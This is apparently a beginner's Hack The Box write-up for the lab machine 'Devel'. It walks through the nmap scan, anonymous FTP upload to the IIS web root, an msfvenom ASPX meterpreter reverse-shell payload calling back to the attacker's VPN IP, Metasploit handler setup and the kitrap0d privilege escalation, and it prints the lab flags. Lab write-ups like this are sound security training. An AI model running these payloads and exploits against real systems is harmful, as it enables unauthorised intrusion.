Hack the Box write up for Devel

I've been doing some ethical hacking lately. This is my first writeup for one of the computers I hacked into (legally.) The machine I compromised is called Devel on Hackthebox.eu. I'm a beginner when it comes to ethical hacking, so please excuse my mistakes.
Overall this box was fun. It allowed me to get more experience using metasploit which is really powerful. I'm totally a script kiddy with this tool.
Nmap scan
Let's get started with an nmap scan.
Starting Nmap 7.80 ( https://nmap.org ) at 2020-06-21 11:26 CDT
Nmap scan report for devel.htb (10.10.10.5)
Host is up (0.074s latency).
Not shown: 998 filtered ports
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| 03-18-17 02:06AM <DIR> aspnet_client
| 03-17-17 05:37PM 689 iisstart.htm
|_03-17-17 05:37PM 184946 welcome.png
| ftp-syst:
|_ SYST: Windows_NT
80/tcp open http Microsoft IIS httpd 7.5
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/7.5
|_http-title: IIS7
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 17.29 seconds
The scan shows that we've got an FTP server and a Web server running on a Windows box. Let's see what the website shows:

Looks like we've got IIS version 7 with the default page. Let's see if we can login to the FTP server with anonymous.

Anonymous login worked just fine. Looks like there are some files in there including what seems to be the IIS start page. Could this be the web directory?
Let's see if we can upload a file to that directory:


Yes! Okay, now let's use msfvenom to create a page that we can exploit to get a reverse shell. I googled this to find the details.
The first link gave me what I needed. Make sure to replace LHOST with the IP of your machine.
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.26 LPORT=1234 -f aspx -o shell.aspx

Now we've got a script to upload via ftp to the website. This should give us a reverse shell. First let's fire up metasploit so that we can capture the reverse shell.
You'll want to use the following:
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set LHOST 10.10.14.26
set LPORT 1234
exploit
Make sure to change the LHOST to point to your machine on the VPN.

That should get you a shell on the box.
Running getuid shows that we are IIS APPOOL\Web user. We want root so there is more work to do.
Let's go into the shell and use systeminfo to see if we can find some exploits.

Now we need to exit the shell, background the meterpreter session and do some exploit research.
exit
background
use post/multi/recon/local_exploit_suggester
set session 1
run

If you did that correctly you should see a list of expoits we can use. I had to google to see which one of these would be best. The recommendation was to use the kitrap0d, the second on the list.
use exploit/windows/local/ms10_015_kitrap0d
show options
We need to tell the module which session to run on, our local host ip and our local host port.
set sessions 1
set LHOST 10.10.14.26
set LPORT 1234
run

I goofed at first and left out the session. I added it and the exploit worked.

If you did everything correctly you should be back at a meterpreter prompt. If you run whoami you should see:

Great, we own this box. Go grab the user.txt and root.txt. I initially had some trouble remembering which windows commands to use. I eventually figured it out.


User flag is:
9ecdd6a3aedf24b41562fea70f4cb3e8
Root flag is:
e621a0b5041708797c4fc4728bc72b4b
This box was fairly easy. Metasploit makes it pretty easy to find exploits. Figuring out which module and options is the hardest part. Google is your friend here. There are a lot of walkthroughs on this box you can use for additional help too.
This box was a lot of fun. I'd recommend it to beginners like me.
